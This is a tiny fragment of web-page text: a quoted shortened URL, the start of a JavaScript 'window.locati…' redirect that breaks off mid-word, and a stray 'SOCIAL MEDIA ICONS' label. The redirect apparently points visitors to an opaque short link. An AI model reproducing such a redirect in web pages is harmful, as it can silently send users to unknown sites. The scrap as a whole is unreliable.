
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS